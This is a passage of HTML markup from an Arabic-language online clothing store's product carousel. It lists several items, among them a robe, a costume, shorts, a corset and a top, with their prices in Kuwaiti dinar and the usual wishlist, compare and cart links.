						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-key="6390b0b4b6" data-product-id="57931" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/">روب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57931" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57931" data-product_sku="WOL031.." aria-label="تحديد الخيارات لـ &quot;روب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57931" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" data-id="57931" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57931"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-22497 status-publish last instock product_cat-christmas product_cat-36 product_cat-custome product_cat-barbie has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="22497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-key="6390b0b4b6" data-product-id="22497" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/">تنكري كامل مع التاج و التنورة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9-10/?add-to-cart=22497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22497" data-product_sku="wol519" aria-label="إضافة إلى عربة التسوق: &quot;تنكري كامل مع التاج و التنورة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;تنكري كامل مع التاج و التنورة&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-id="22497" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22497"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-22330 status-publish first instock product_cat-new product_cat-36 product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="6" data-id="22330">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-key="6390b0b4b6" data-product-id="22330" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/">شورت</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22330" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22330" data-product_sku="WOL145" aria-label="تحديد الخيارات لـ &quot;شورت&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22330" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-id="22330" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22330"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-35359 status-publish last instock product_cat-36 product_cat-corset has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="35359">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-key="6390b0b4b6" data-product-id="35359" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/">مشد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35359" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="35359" data-product_sku="wol579-" aria-label="تحديد الخيارات لـ &quot;مشد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35359" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-id="35359" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="35359"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29235 status-publish first instock product_cat-36 product_cat-club-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="29235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-key="6390b0b4b6" data-product-id="29235" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29235" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29235" data-product_sku="wol431--" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29235" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-id="29235" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29235"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
